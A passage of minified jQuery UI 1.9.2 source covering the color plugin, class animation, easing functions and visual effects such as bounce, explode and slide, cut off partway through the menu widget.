/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d+(?:\.\d+)?)\s*)?\)/, space: "hsla", parse: function (e) { return [e[1], e[2] / 100, e[3] / 100, e[4]] } }], o = t.Color = function (e, n, r, i) { return new t.Color.fn.parse(e, n, r, i) }, u = { rgba: { props: { red: { idx: 0, type: "byte" }, green: { idx: 1, type: "byte" }, blue: { idx: 2, type: "byte"}} }, hsla: { props: { hue: { idx: 0, type: "degrees" }, saturation: { idx: 1, type: "percent" }, lightness: { idx: 2, type: "percent"}}} }, a = { "byte": { floor: !0, max: 255 }, percent: { max: 1 }, degrees: { mod: 360, floor: !0} }, f = o.support = {}, l = t("<p>")[0], c, h = t.each; l.style.cssText = "background-color:rgba(1,1,1,.5)", f.rgba = l.style.backgroundColor.indexOf("rgba") > -1, h(u, function (e, t) { t.cache = "_" + e, t.props.alpha = { idx: 3, type: "percent", def: 1} }), o.fn = t.extend(o.prototype, { parse: function (r, i, s, a) { if (r === n) return this._rgba = [null, null, null, null], this; if (r.jquery || r.nodeType) r = t(r).css(i), i = n; var f = this, l = t.type(r), v = this._rgba = []; i !== n && (r = [r, i, s, a], l = "array"); if (l === "string") return this.parse(d(r) || c._default); if (l === "array") return h(u.rgba.props, function (e, t) { v[t.idx] = p(r[t.idx], t) }), this; if (l === "object") return r instanceof o ? h(u, function (e, t) { r[t.cache] && (f[t.cache] = r[t.cache].slice()) }) : h(u, function (t, n) { var i = n.cache; h(n.props, function (e, t) { if (!f[i] && n.to) { if (e === "alpha" || r[e] == null) return; f[i] = n.to(f._rgba) } f[i][t.idx] = p(r[e], t, !0) }), f[i] && e.inArray(null, f[i].slice(0, 3)) < 0 && (f[i][3] = 1, n.from && (f._rgba = n.from(f[i]))) }), this }, is: function (e) { var t = o(e), n = !0, r = this; return h(u, function (e, i) { var s, o = t[i.cache]; return o && (s = r[i.cache] || i.to && i.to(r._rgba) || [], h(i.props, function (e, t) { if (o[t.idx] != null) return n = o[t.idx] === s[t.idx], n })), n }), n }, _space: function () { var e = [], t = this; return h(u, function (n, r) { t[r.cache] && e.push(n) }), e.pop() }, transition: function (e, t) { var n = o(e), r = n._space(), i = u[r], s = this.alpha() === 0 ? o("transparent") : this, f = s[i.cache] || i.to(s._rgba), l = f.slice(); return n = n[i.cache], h(i.props, function (e, r) { var i = r.idx, s = f[i], o = n[i], u = a[r.type] || {}; if (o === null) return; s === null ? l[i] = o : (u.mod && (o - s > u.mod / 2 ? s += u.mod : s - o > u.mod / 2 && (s -= u.mod)), l[i] = p((o - s) * t + s, r)) }), this[r](l) }, blend: function (e) { if (this._rgba[3] === 1) return this; var n = this._rgba.slice(), r = n.pop(), i = o(e)._rgba; return o(t.map(n, function (e, t) { return (1 - r) * i[t] + r * e })) }, toRgbaString: function () { var e = "rgba(", n = t.map(this._rgba, function (e, t) { return e == null ? t > 2 ? 1 : 0 : e }); return n[3] === 1 && (n.pop(), e = "rgb("), e + n.join() + ")" }, toHslaString: function () { var e = "hsla(", n = t.map(this.hsla(), function (e, t) { return e == null && (e = t > 2 ? 1 : 0), t && t < 3 && (e = Math.round(e * 100) + "%"), e }); return n[3] === 1 && (n.pop(), e = "hsl("), e + n.join() + ")" }, toHexString: function (e) { var n = this._rgba.slice(), r = n.pop(); return e && n.push(~ ~(r * 255)), "#" + t.map(n, function (e) { return e = (e || 0).toString(16), e.length === 1 ? "0" + e : e }).join("") }, toString: function () { return this._rgba[3] === 0 ? "transparent" : this.toRgbaString() } }), o.fn.parse.prototype = o.fn, u.hsla.to = function (e) { if (e[0] == null || e[1] == null || e[2] == null) return [null, null, null, e[3]]; var t = e[0] / 255, n = e[1] / 255, r = e[2] / 255, i = e[3], s = Math.max(t, n, r), o = Math.min(t, n, r), u = s - o, a = s + o, f = a * .5, l, c; return o === s ? l = 0 : t === s ? l = 60 * (n - r) / u + 360 : n === s ? l = 60 * (r - t) / u + 120 : l = 60 * (t - n) / u + 240, f === 0 || f === 1 ? c = f : f <= .5 ? c = u / a : c = u / (2 - a), [Math.round(l) % 360, c, f, i == null ? 1 : i] }, u.hsla.from = function (e) { if (e[0] == null || e[1] == null || e[2] == null) return [null, null, null, e[3]]; var t = e[0] / 360, n = e[1], r = e[2], i = e[3], s = r <= .5 ? r * (1 + n) : r + n - r * n, o = 2 * r - s; return [Math.round(v(o, s, t + 1 / 3) * 255), Math.round(v(o, s, t) * 255), Math.round(v(o, s, t - 1 / 3) * 255), i] }, h(u, function (e, r) { var s = r.props, u = r.cache, a = r.to, f = r.from; o.fn[e] = function (e) { a && !this[u] && (this[u] = a(this._rgba)); if (e === n) return this[u].slice(); var r, i = t.type(e), l = i === "array" || i === "object" ? e : arguments, c = this[u].slice(); return h(s, function (e, t) { var n = l[i === "object" ? e : t.idx]; n == null && (n = c[t.idx]), c[t.idx] = p(n, t) }), f ? (r = o(f(c)), r[u] = c, r) : o(c) }, h(s, function (n, r) { if (o.fn[n]) return; o.fn[n] = function (s) { var o = t.type(s), u = n === "alpha" ? this._hsla ? "hsla" : "rgba" : e, a = this[u](), f = a[r.idx], l; return o === "undefined" ? f : (o === "function" && (s = s.call(this, f), o = t.type(s)), s == null && r.empty ? this : (o === "string" && (l = i.exec(s), l && (s = f + parseFloat(l[2]) * (l[1] === "+" ? 1 : -1))), a[r.idx] = s, this[u](a))) } }) }), h(r, function (e, n) { t.cssHooks[n] = { set: function (e, r) { var i, s, u = ""; if (t.type(r) !== "string" || (i = d(r))) { r = o(i || r); if (!f.rgba && r._rgba[3] !== 1) { s = n === "backgroundColor" ? e.parentNode : e; while ((u === "" || u === "transparent") && s && s.style) try { u = t.css(s, "backgroundColor"), s = s.parentNode } catch (a) { } r = r.blend(u && u !== "transparent" ? u : "_default") } r = r.toRgbaString() } try { e.style[n] = r } catch (l) { } } }, t.fx.step[n] = function (e) { e.colorInit || (e.start = o(e.elem, n), e.end = o(e.end), e.colorInit = !0), t.cssHooks[n].set(e.elem, e.start.transition(e.end, e.pos)) } }), t.cssHooks.borderColor = { expand: function (e) { var t = {}; return h(["Top", "Right", "Bottom", "Left"], function (n, r) { t["border" + r + "Color"] = e }), t } }, c = t.Color.names = { aqua: "#00ffff", black: "#000000", blue: "#0000ff", fuchsia: "#ff00ff", gray: "#808080", green: "#008000", lime: "#00ff00", maroon: "#800000", navy: "#000080", olive: "#808000", purple: "#800080", red: "#ff0000", silver: "#c0c0c0", teal: "#008080", white: "#ffffff", yellow: "#ffff00", transparent: [null, null, null, 0], _default: "#ffffff"} } (jQuery), function () { function i() { var t = this.ownerDocument.defaultView ? this.ownerDocument.defaultView.getComputedStyle(this, null) : this.currentStyle, n = {}, r, i; if (t && t.length && t[0] && t[t[0]]) { i = t.length; while (i--) r = t[i], typeof t[r] == "string" && (n[e.camelCase(r)] = t[r]) } else for (r in t) typeof t[r] == "string" && (n[r] = t[r]); return n } function s(t, n) { var i = {}, s, o; for (s in n) o = n[s], t[s] !== o && !r[s] && (e.fx.step[s] || !isNaN(parseFloat(o))) && (i[s] = o); return i } var n = ["add", "remove", "toggle"], r = { border: 1, borderBottom: 1, borderColor: 1, borderLeft: 1, borderRight: 1, borderTop: 1, borderWidth: 1, margin: 1, padding: 1 }; e.each(["borderLeftStyle", "borderRightStyle", "borderBottomStyle", "borderTopStyle"], function (t, n) { e.fx.step[n] = function (e) { if (e.end !== "none" && !e.setAttr || e.pos === 1 && !e.setAttr) jQuery.style(e.elem, n, e.end), e.setAttr = !0 } }), e.effects.animateClass = function (t, r, o, u) { var a = e.speed(r, o, u); return this.queue(function () { var r = e(this), o = r.attr("class") || "", u, f = a.children ? r.find("*").andSelf() : r; f = f.map(function () { var t = e(this); return { el: t, start: i.call(this)} }), u = function () { e.each(n, function (e, n) { t[n] && r[n + "Class"](t[n]) }) }, u(), f = f.map(function () { return this.end = i.call(this.el[0]), this.diff = s(this.start, this.end), this }), r.attr("class", o), f = f.map(function () { var t = this, n = e.Deferred(), r = jQuery.extend({}, a, { queue: !1, complete: function () { n.resolve(t) } }); return this.el.animate(this.diff, r), n.promise() }), e.when.apply(e, f.get()).done(function () { u(), e.each(arguments, function () { var t = this.el; e.each(this.diff, function (e) { t.css(e, "") }) }), a.complete.call(r[0]) }) }) }, e.fn.extend({ _addClass: e.fn.addClass, addClass: function (t, n, r, i) { return n ? e.effects.animateClass.call(this, { add: t }, n, r, i) : this._addClass(t) }, _removeClass: e.fn.removeClass, removeClass: function (t, n, r, i) { return n ? e.effects.animateClass.call(this, { remove: t }, n, r, i) : this._removeClass(t) }, _toggleClass: e.fn.toggleClass, toggleClass: function (n, r, i, s, o) { return typeof r == "boolean" || r === t ? i ? e.effects.animateClass.call(this, r ? { add: n} : { remove: n }, i, s, o) : this._toggleClass(n, r) : e.effects.animateClass.call(this, { toggle: n }, r, i, s) }, switchClass: function (t, n, r, i, s) { return e.effects.animateClass.call(this, { add: n, remove: t }, r, i, s) } }) } (), function () { function i(t, n, r, i) { e.isPlainObject(t) && (n = t, t = t.effect), t = { effect: t }, n == null && (n = {}), e.isFunction(n) && (i = n, r = null, n = {}); if (typeof n == "number" || e.fx.speeds[n]) i = r, r = n, n = {}; return e.isFunction(r) && (i = r, r = null), n && e.extend(t, n), r = r || n.duration, t.duration = e.fx.off ? 0 : typeof r == "number" ? r : r in e.fx.speeds ? e.fx.speeds[r] : e.fx.speeds._default, t.complete = i || n.complete, t } function s(t) { return !t || typeof t == "number" || e.fx.speeds[t] ? !0 : typeof t == "string" && !e.effects.effect[t] ? n && e.effects[t] ? !1 : !0 : !1 } e.extend(e.effects, { version: "1.9.2", save: function (e, t) { for (var n = 0; n < t.length; n++) t[n] !== null && e.data(r + t[n], e[0].style[t[n]]) }, restore: function (e, n) { var i, s; for (s = 0; s < n.length; s++) n[s] !== null && (i = e.data(r + n[s]), i === t && (i = ""), e.css(n[s], i)) }, setMode: function (e, t) { return t === "toggle" && (t = e.is(":hidden") ? "show" : "hide"), t }, getBaseline: function (e, t) { var n, r; switch (e[0]) { case "top": n = 0; break; case "middle": n = .5; break; case "bottom": n = 1; break; default: n = e[0] / t.height } switch (e[1]) { case "left": r = 0; break; case "center": r = .5; break; case "right": r = 1; break; default: r = e[1] / t.width } return { x: r, y: n} }, createWrapper: function (t) { if (t.parent().is(".ui-effects-wrapper")) return t.parent(); var n = { width: t.outerWidth(!0), height: t.outerHeight(!0), "float": t.css("float") }, r = e("<div></div>").addClass("ui-effects-wrapper").css({ fontSize: "100%", background: "transparent", border: "none", margin: 0, padding: 0 }), i = { width: t.width(), height: t.height() }, s = document.activeElement; try { s.id } catch (o) { s = document.body } return t.wrap(r), (t[0] === s || e.contains(t[0], s)) && e(s).focus(), r = t.parent(), t.css("position") === "static" ? (r.css({ position: "relative" }), t.css({ position: "relative" })) : (e.extend(n, { position: t.css("position"), zIndex: t.css("z-index") }), e.each(["top", "left", "bottom", "right"], function (e, r) { n[r] = t.css(r), isNaN(parseInt(n[r], 10)) && (n[r] = "auto") }), t.css({ position: "relative", top: 0, left: 0, right: "auto", bottom: "auto" })), t.css(i), r.css(n).show() }, removeWrapper: function (t) { var n = document.activeElement; return t.parent().is(".ui-effects-wrapper") && (t.parent().replaceWith(t), (t[0] === n || e.contains(t[0], n)) && e(n).focus()), t }, setTransition: function (t, n, r, i) { return i = i || {}, e.each(n, function (e, n) { var s = t.cssUnit(n); s[0] > 0 && (i[n] = s[0] * r + s[1]) }), i } }), e.fn.extend({ effect: function () { function a(n) { function u() { e.isFunction(i) && i.call(r[0]), e.isFunction(n) && n() } var r = e(this), i = t.complete, s = t.mode; (r.is(":hidden") ? s === "hide" : s === "show") ? u() : o.call(r[0], t, u) } var t = i.apply(this, arguments), r = t.mode, s = t.queue, o = e.effects.effect[t.effect], u = !o && n && e.effects[t.effect]; return e.fx.off || !o && !u ? r ? this[r](t.duration, t.complete) : this.each(function () { t.complete && t.complete.call(this) }) : o ? s === !1 ? this.each(a) : this.queue(s || "fx", a) : u.call(this, { options: t, duration: t.duration, callback: t.complete, mode: t.mode }) }, _show: e.fn.show, show: function (e) { if (s(e)) return this._show.apply(this, arguments); var t = i.apply(this, arguments); return t.mode = "show", this.effect.call(this, t) }, _hide: e.fn.hide, hide: function (e) { if (s(e)) return this._hide.apply(this, arguments); var t = i.apply(this, arguments); return t.mode = "hide", this.effect.call(this, t) }, __toggle: e.fn.toggle, toggle: function (t) { if (s(t) || typeof t == "boolean" || e.isFunction(t)) return this.__toggle.apply(this, arguments); var n = i.apply(this, arguments); return n.mode = "toggle", this.effect.call(this, n) }, cssUnit: function (t) { var n = this.css(t), r = []; return e.each(["em", "px", "%", "pt"], function (e, t) { n.indexOf(t) > 0 && (r = [parseFloat(n), t]) }), r } }) } (), function () { var t = {}; e.each(["Quad", "Cubic", "Quart", "Quint", "Expo"], function (e, n) { t[n] = function (t) { return Math.pow(t, e + 2) } }), e.extend(t, { Sine: function (e) { return 1 - Math.cos(e * Math.PI / 2) }, Circ: function (e) { return 1 - Math.sqrt(1 - e * e) }, Elastic: function (e) { return e === 0 || e === 1 ? e : -Math.pow(2, 8 * (e - 1)) * Math.sin(((e - 1) * 80 - 7.5) * Math.PI / 15) }, Back: function (e) { return e * e * (3 * e - 2) }, Bounce: function (e) { var t, n = 4; while (e < ((t = Math.pow(2, --n)) - 1) / 11); return 1 / Math.pow(4, 3 - n) - 7.5625 * Math.pow((t * 3 - 2) / 22 - e, 2) } }), e.each(t, function (t, n) { e.easing["easeIn" + t] = n, e.easing["easeOut" + t] = function (e) { return 1 - n(1 - e) }, e.easing["easeInOut" + t] = function (e) { return e < .5 ? n(e * 2) / 2 : 1 - n(e * -2 + 2) / 2 } }) } () } (jQuery); (function (e, t) { var n = /up|down|vertical/, r = /up|left|vertical|horizontal/; e.effects.effect.blind = function (t, i) { var s = e(this), o = ["position", "top", "bottom", "left", "right", "height", "width"], u = e.effects.setMode(s, t.mode || "hide"), a = t.direction || "up", f = n.test(a), l = f ? "height" : "width", c = f ? "top" : "left", h = r.test(a), p = {}, d = u === "show", v, m, g; s.parent().is(".ui-effects-wrapper") ? e.effects.save(s.parent(), o) : e.effects.save(s, o), s.show(), v = e.effects.createWrapper(s).css({ overflow: "hidden" }), m = v[l](), g = parseFloat(v.css(c)) || 0, p[l] = d ? m : 0, h || (s.css(f ? "bottom" : "right", 0).css(f ? "top" : "left", "auto").css({ position: "absolute" }), p[c] = d ? g : m + g), d && (v.css(l, 0), h || v.css(c, g + m)), v.animate(p, { duration: t.duration, easing: t.easing, queue: !1, complete: function () { u === "hide" && s.hide(), e.effects.restore(s, o), e.effects.removeWrapper(s), i() } }) } })(jQuery); (function (e, t) { e.effects.effect.bounce = function (t, n) { var r = e(this), i = ["position", "top", "bottom", "left", "right", "height", "width"], s = e.effects.setMode(r, t.mode || "effect"), o = s === "hide", u = s === "show", a = t.direction || "up", f = t.distance, l = t.times || 5, c = l * 2 + (u || o ? 1 : 0), h = t.duration / c, p = t.easing, d = a === "up" || a === "down" ? "top" : "left", v = a === "up" || a === "left", m, g, y, b = r.queue(), w = b.length; (u || o) && i.push("opacity"), e.effects.save(r, i), r.show(), e.effects.createWrapper(r), f || (f = r[d === "top" ? "outerHeight" : "outerWidth"]() / 3), u && (y = { opacity: 1 }, y[d] = 0, r.css("opacity", 0).css(d, v ? -f * 2 : f * 2).animate(y, h, p)), o && (f /= Math.pow(2, l - 1)), y = {}, y[d] = 0; for (m = 0; m < l; m++) g = {}, g[d] = (v ? "-=" : "+=") + f, r.animate(g, h, p).animate(y, h, p), f = o ? f * 2 : f / 2; o && (g = { opacity: 0 }, g[d] = (v ? "-=" : "+=") + f, r.animate(g, h, p)), r.queue(function () { o && r.hide(), e.effects.restore(r, i), e.effects.removeWrapper(r), n() }), w > 1 && b.splice.apply(b, [1, 0].concat(b.splice(w, c + 1))), r.dequeue() } })(jQuery); (function (e, t) { e.effects.effect.clip = function (t, n) { var r = e(this), i = ["position", "top", "bottom", "left", "right", "height", "width"], s = e.effects.setMode(r, t.mode || "hide"), o = s === "show", u = t.direction || "vertical", a = u === "vertical", f = a ? "height" : "width", l = a ? "top" : "left", c = {}, h, p, d; e.effects.save(r, i), r.show(), h = e.effects.createWrapper(r).css({ overflow: "hidden" }), p = r[0].tagName === "IMG" ? h : r, d = p[f](), o && (p.css(f, 0), p.css(l, d / 2)), c[f] = o ? d : 0, c[l] = o ? 0 : d / 2, p.animate(c, { queue: !1, duration: t.duration, easing: t.easing, complete: function () { o || r.hide(), e.effects.restore(r, i), e.effects.removeWrapper(r), n() } }) } })(jQuery); (function (e, t) { e.effects.effect.drop = function (t, n) { var r = e(this), i = ["position", "top", "bottom", "left", "right", "opacity", "height", "width"], s = e.effects.setMode(r, t.mode || "hide"), o = s === "show", u = t.direction || "left", a = u === "up" || u === "down" ? "top" : "left", f = u === "up" || u === "left" ? "pos" : "neg", l = { opacity: o ? 1 : 0 }, c; e.effects.save(r, i), r.show(), e.effects.createWrapper(r), c = t.distance || r[a === "top" ? "outerHeight" : "outerWidth"](!0) / 2, o && r.css("opacity", 0).css(a, f === "pos" ? -c : c), l[a] = (o ? f === "pos" ? "+=" : "-=" : f === "pos" ? "-=" : "+=") + c, r.animate(l, { queue: !1, duration: t.duration, easing: t.easing, complete: function () { s === "hide" && r.hide(), e.effects.restore(r, i), e.effects.removeWrapper(r), n() } }) } })(jQuery); (function (e, t) { e.effects.effect.explode = function (t, n) { function y() { c.push(this), c.length === r * i && b() } function b() { s.css({ visibility: "visible" }), e(c).remove(), u || s.hide(), n() } var r = t.pieces ? Math.round(Math.sqrt(t.pieces)) : 3, i = r, s = e(this), o = e.effects.setMode(s, t.mode || "hide"), u = o === "show", a = s.show().css("visibility", "hidden").offset(), f = Math.ceil(s.outerWidth() / i), l = Math.ceil(s.outerHeight() / r), c = [], h, p, d, v, m, g; for (h = 0; h < r; h++) { v = a.top + h * l, g = h - (r - 1) / 2; for (p = 0; p < i; p++) d = a.left + p * f, m = p - (i - 1) / 2, s.clone().appendTo("body").wrap("<div></div>").css({ position: "absolute", visibility: "visible", left: -p * f, top: -h * l }).parent().addClass("ui-effects-explode").css({ position: "absolute", overflow: "hidden", width: f, height: l, left: d + (u ? m * f : 0), top: v + (u ? g * l : 0), opacity: u ? 0 : 1 }).animate({ left: d + (u ? 0 : m * f), top: v + (u ? 0 : g * l), opacity: u ? 1 : 0 }, t.duration || 500, t.easing, y) } } })(jQuery); (function (e, t) { e.effects.effect.fade = function (t, n) { var r = e(this), i = e.effects.setMode(r, t.mode || "toggle"); r.animate({ opacity: i }, { queue: !1, duration: t.duration, easing: t.easing, complete: n }) } })(jQuery); (function (e, t) { e.effects.effect.fold = function (t, n) { var r = e(this), i = ["position", "top", "bottom", "left", "right", "height", "width"], s = e.effects.setMode(r, t.mode || "hide"), o = s === "show", u = s === "hide", a = t.size || 15, f = /([0-9]+)%/.exec(a), l = !!t.horizFirst, c = o !== l, h = c ? ["width", "height"] : ["height", "width"], p = t.duration / 2, d, v, m = {}, g = {}; e.effects.save(r, i), r.show(), d = e.effects.createWrapper(r).css({ overflow: "hidden" }), v = c ? [d.width(), d.height()] : [d.height(), d.width()], f && (a = parseInt(f[1], 10) / 100 * v[u ? 0 : 1]), o && d.css(l ? { height: 0, width: a} : { height: a, width: 0 }), m[h[0]] = o ? v[0] : a, g[h[1]] = o ? v[1] : 0, d.animate(m, p, t.easing).animate(g, p, t.easing, function () { u && r.hide(), e.effects.restore(r, i), e.effects.removeWrapper(r), n() }) } })(jQuery); (function (e, t) { e.effects.effect.highlight = function (t, n) { var r = e(this), i = ["backgroundImage", "backgroundColor", "opacity"], s = e.effects.setMode(r, t.mode || "show"), o = { backgroundColor: r.css("backgroundColor") }; s === "hide" && (o.opacity = 0), e.effects.save(r, i), r.show().css({ backgroundImage: "none", backgroundColor: t.color || "#ffff99" }).animate(o, { queue: !1, duration: t.duration, easing: t.easing, complete: function () { s === "hide" && r.hide(), e.effects.restore(r, i), n() } }) } })(jQuery); (function (e, t) { e.effects.effect.pulsate = function (t, n) { var r = e(this), i = e.effects.setMode(r, t.mode || "show"), s = i === "show", o = i === "hide", u = s || i === "hide", a = (t.times || 5) * 2 + (u ? 1 : 0), f = t.duration / a, l = 0, c = r.queue(), h = c.length, p; if (s || !r.is(":visible")) r.css("opacity", 0).show(), l = 1; for (p = 1; p < a; p++) r.animate({ opacity: l }, f, t.easing), l = 1 - l; r.animate({ opacity: l }, f, t.easing), r.queue(function () { o && r.hide(), n() }), h > 1 && c.splice.apply(c, [1, 0].concat(c.splice(h, a + 1))), r.dequeue() } })(jQuery); (function (e, t) { e.effects.effect.puff = function (t, n) { var r = e(this), i = e.effects.setMode(r, t.mode || "hide"), s = i === "hide", o = parseInt(t.percent, 10) || 150, u = o / 100, a = { height: r.height(), width: r.width(), outerHeight: r.outerHeight(), outerWidth: r.outerWidth() }; e.extend(t, { effect: "scale", queue: !1, fade: !0, mode: i, complete: n, percent: s ? o : 100, from: s ? a : { height: a.height * u, width: a.width * u, outerHeight: a.outerHeight * u, outerWidth: a.outerWidth * u} }), r.effect(t) }, e.effects.effect.scale = function (t, n) { var r = e(this), i = e.extend(!0, {}, t), s = e.effects.setMode(r, t.mode || "effect"), o = parseInt(t.percent, 10) || (parseInt(t.percent, 10) === 0 ? 0 : s === "hide" ? 0 : 100), u = t.direction || "both", a = t.origin, f = { height: r.height(), width: r.width(), outerHeight: r.outerHeight(), outerWidth: r.outerWidth() }, l = { y: u !== "horizontal" ? o / 100 : 1, x: u !== "vertical" ? o / 100 : 1 }; i.effect = "size", i.queue = !1, i.complete = n, s !== "effect" && (i.origin = a || ["middle", "center"], i.restore = !0), i.from = t.from || (s === "show" ? { height: 0, width: 0, outerHeight: 0, outerWidth: 0} : f), i.to = { height: f.height * l.y, width: f.width * l.x, outerHeight: f.outerHeight * l.y, outerWidth: f.outerWidth * l.x }, i.fade && (s === "show" && (i.from.opacity = 0, i.to.opacity = 1), s === "hide" && (i.from.opacity = 1, i.to.opacity = 0)), r.effect(i) }, e.effects.effect.size = function (t, n) { var r, i, s, o = e(this), u = ["position", "top", "bottom", "left", "right", "width", "height", "overflow", "opacity"], a = ["position", "top", "bottom", "left", "right", "overflow", "opacity"], f = ["width", "height", "overflow"], l = ["fontSize"], c = ["borderTopWidth", "borderBottomWidth", "paddingTop", "paddingBottom"], h = ["borderLeftWidth", "borderRightWidth", "paddingLeft", "paddingRight"], p = e.effects.setMode(o, t.mode || "effect"), d = t.restore || p !== "effect", v = t.scale || "both", m = t.origin || ["middle", "center"], g = o.css("position"), y = d ? u : a, b = { height: 0, width: 0, outerHeight: 0, outerWidth: 0 }; p === "show" && o.show(), r = { height: o.height(), width: o.width(), outerHeight: o.outerHeight(), outerWidth: o.outerWidth() }, t.mode === "toggle" && p === "show" ? (o.from = t.to || b, o.to = t.from || r) : (o.from = t.from || (p === "show" ? b : r), o.to = t.to || (p === "hide" ? b : r)), s = { from: { y: o.from.height / r.height, x: o.from.width / r.width }, to: { y: o.to.height / r.height, x: o.to.width / r.width} }; if (v === "box" || v === "both") s.from.y !== s.to.y && (y = y.concat(c), o.from = e.effects.setTransition(o, c, s.from.y, o.from), o.to = e.effects.setTransition(o, c, s.to.y, o.to)), s.from.x !== s.to.x && (y = y.concat(h), o.from = e.effects.setTransition(o, h, s.from.x, o.from), o.to = e.effects.setTransition(o, h, s.to.x, o.to)); (v === "content" || v === "both") && s.from.y !== s.to.y && (y = y.concat(l).concat(f), o.from = e.effects.setTransition(o, l, s.from.y, o.from), o.to = e.effects.setTransition(o, l, s.to.y, o.to)), e.effects.save(o, y), o.show(), e.effects.createWrapper(o), o.css("overflow", "hidden").css(o.from), m && (i = e.effects.getBaseline(m, r), o.from.top = (r.outerHeight - o.outerHeight()) * i.y, o.from.left = (r.outerWidth - o.outerWidth()) * i.x, o.to.top = (r.outerHeight - o.to.outerHeight) * i.y, o.to.left = (r.outerWidth - o.to.outerWidth) * i.x), o.css(o.from); if (v === "content" || v === "both") c = c.concat(["marginTop", "marginBottom"]).concat(l), h = h.concat(["marginLeft", "marginRight"]), f = u.concat(c).concat(h), o.find("*[width]").each(function () { var n = e(this), r = { height: n.height(), width: n.width(), outerHeight: n.outerHeight(), outerWidth: n.outerWidth() }; d && e.effects.save(n, f), n.from = { height: r.height * s.from.y, width: r.width * s.from.x, outerHeight: r.outerHeight * s.from.y, outerWidth: r.outerWidth * s.from.x }, n.to = { height: r.height * s.to.y, width: r.width * s.to.x, outerHeight: r.height * s.to.y, outerWidth: r.width * s.to.x }, s.from.y !== s.to.y && (n.from = e.effects.setTransition(n, c, s.from.y, n.from), n.to = e.effects.setTransition(n, c, s.to.y, n.to)), s.from.x !== s.to.x && (n.from = e.effects.setTransition(n, h, s.from.x, n.from), n.to = e.effects.setTransition(n, h, s.to.x, n.to)), n.css(n.from), n.animate(n.to, t.duration, t.easing, function () { d && e.effects.restore(n, f) }) }); o.animate(o.to, { queue: !1, duration: t.duration, easing: t.easing, complete: function () { o.to.opacity === 0 && o.css("opacity", o.from.opacity), p === "hide" && o.hide(), e.effects.restore(o, y), d || (g === "static" ? o.css({ position: "relative", top: o.to.top, left: o.to.left }) : e.each(["top", "left"], function (e, t) { o.css(t, function (t, n) { var r = parseInt(n, 10), i = e ? o.to.left : o.to.top; return n === "auto" ? i + "px" : r + i + "px" }) })), e.effects.removeWrapper(o), n() } }) } })(jQuery); (function (e, t) { e.effects.effect.shake = function (t, n) { var r = e(this), i = ["position", "top", "bottom", "left", "right", "height", "width"], s = e.effects.setMode(r, t.mode || "effect"), o = t.direction || "left", u = t.distance || 20, a = t.times || 3, f = a * 2 + 1, l = Math.round(t.duration / f), c = o === "up" || o === "down" ? "top" : "left", h = o === "up" || o === "left", p = {}, d = {}, v = {}, m, g = r.queue(), y = g.length; e.effects.save(r, i), r.show(), e.effects.createWrapper(r), p[c] = (h ? "-=" : "+=") + u, d[c] = (h ? "+=" : "-=") + u * 2, v[c] = (h ? "-=" : "+=") + u * 2, r.animate(p, l, t.easing); for (m = 1; m < a; m++) r.animate(d, l, t.easing).animate(v, l, t.easing); r.animate(d, l, t.easing).animate(p, l / 2, t.easing).queue(function () { s === "hide" && r.hide(), e.effects.restore(r, i), e.effects.removeWrapper(r), n() }), y > 1 && g.splice.apply(g, [1, 0].concat(g.splice(y, f + 1))), r.dequeue() } })(jQuery); (function (e, t) { e.effects.effect.slide = function (t, n) { var r = e(this), i = ["position", "top", "bottom", "left", "right", "width", "height"], s = e.effects.setMode(r, t.mode || "show"), o = s === "show", u = t.direction || "left", a = u === "up" || u === "down" ? "top" : "left", f = u === "up" || u === "left", l, c = {}; e.effects.save(r, i), r.show(), l = t.distance || r[a === "top" ? "outerHeight" : "outerWidth"](!0), e.effects.createWrapper(r).css({ overflow: "hidden" }), o && r.css(a, f ? isNaN(l) ? "-" + l : -l : l), c[a] = (o ? f ? "+=" : "-=" : f ? "-=" : "+=") + l, r.animate(c, { queue: !1, duration: t.duration, easing: t.easing, complete: function () { s === "hide" && r.hide(), e.effects.restore(r, i), e.effects.removeWrapper(r), n() } }) } })(jQuery); (function (e, t) { e.effects.effect.transfer = function (t, n) { var r = e(this), i = e(t.to), s = i.css("position") === "fixed", o = e("body"), u = s ? o.scrollTop() : 0, a = s ? o.scrollLeft() : 0, f = i.offset(), l = { top: f.top - u, left: f.left - a, height: i.innerHeight(), width: i.innerWidth() }, c = r.offset(), h = e('<div class="ui-effects-transfer"></div>').appendTo(document.body).addClass(t.className).css({ top: c.top - u, left: c.left - a, height: r.innerHeight(), width: r.innerWidth(), position: s ? "fixed" : "absolute" }).animate(l, t.duration, t.easing, function () { h.remove(), n() }) } })(jQuery); (function (e, t) { var n = !1; e.widget("ui.menu", { version: "1.9.2", defaultElement: "<ul>", delay: 300, options: { icons: { submenu: "ui-icon-carat-1-e" }, menus: "ul", position: { my: "left top", at: "right top" }, role: "menu", blur: null, focus: null, select: null }, _create: function () { this.activeMenu = this.element, this.element.uniqueId().addClass("ui-menu ui-widget ui-widget-content ui-corner-all").toggleClass("ui-menu-icons", !!this.element.find(".ui-icon").length).attr({ role: this.options.role, tabIndex: 0 }).bind("click" + this.eventNamespace, e.proxy(function (e) { this.options.disabled && e.preventDefault() }, this)), this.options.disabled && this.element.addClass("ui-state-disabled").attr("aria-disabled", "true"), this._on({ "mousedown .ui-menu-item > a": function (e) { e.preventDefault() }, "click .ui-state-disabled > a": function (e) { e.preventDefault() }, "click .ui-menu-item:has(a)": function (t) { var r = e(t.target).closest(".ui-menu-item"); !n && r.not(".ui-state-disabled").length && (n = !0, this.select(t), r.has(".ui-menu").length ? this.expand(t) : this.element.is(":focus") || (this.element.trigger("focus", [!0]), this.active && this.active.parents(".ui-menu").length === 1 && clearTimeout(this.timer))) }, "mouseenter .ui-menu-item": function (t) { var n = e(t.currentTarget); n.siblings().children(".ui-state-active").removeClass("ui-state-active"), this.focus(t, n) }, mouseleave: "collapseAll", "mouseleave .ui-menu": "collapseAll", focus: function (e, t) { var n = this.active || this.element.children(".ui-menu-item").eq(0); t || this.focus(e, n) }, blur: function (t) { this._delay(function () { e.contains(this.element[0], this.document[0].activeElement) || this.collapseAll(t) }) }, keydown: "_keydown" }), this.refresh(), this._on(this.document, { click: function (t) { e(t.target).closest(".ui-menu").length || this.collapseAll(t), n = !1 } }) }, _destroy: function () { this.element.removeAttr("aria-activedescendant").find(".ui-menu").andSelf().removeClass("ui-menu ui-widget ui-widget-content ui-corner-all 